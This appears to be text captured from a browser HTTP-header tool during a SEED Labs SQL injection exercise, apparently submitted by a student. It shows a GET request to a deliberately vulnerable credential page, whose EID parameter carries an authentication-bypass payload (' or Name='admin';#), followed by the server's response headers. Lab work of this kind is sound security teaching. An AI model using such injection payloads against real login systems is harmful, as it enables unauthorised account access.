 Live HTTP headers
Headers Generator Config About
HTTP Headers
http://www.seedlabsqlinjection.com/unsafe_credential.php?EID=%27+or+Name%3D%27admin%...
GET /unsafe_credential.php?EID=%27+or+Name%3D%27admin%27%3B%23&Password= HTTP/1.1
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=070tnl0b6paqqjr7h6jng0cp82
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 16 Nov 2017 08:15:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Save All... Replay... Capture Clear Close
SABA PERVEEN